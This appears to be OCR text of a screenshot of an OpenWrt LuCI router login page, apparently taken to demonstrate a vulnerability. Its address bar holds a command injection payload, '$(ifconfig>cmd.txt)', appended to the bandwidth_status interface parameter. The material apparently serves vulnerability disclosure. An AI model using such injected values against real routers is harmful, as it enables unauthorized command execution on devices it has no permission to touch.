 OpenWrt - LuCI
OpenWrt - LuCI
不安全 | 192.168.56.123/cgi-bin/luci/admin/status/realtime/bandwidth_status/eth0$(ifconfig>cmd.txt)
OpenWrt
No password set!
There is no password set on this router. Please configure a root password to protect the web interface and enable SSH.
Go to password configuration...
Authorization Required
Please enter your username and password.
Username root
Password
Login Reset
Powered by LuCI 15.05-149-g0d8bbd2 Release (git-15.363.78009-956be55) / OpenWrt Chaos Calmer 15.05.1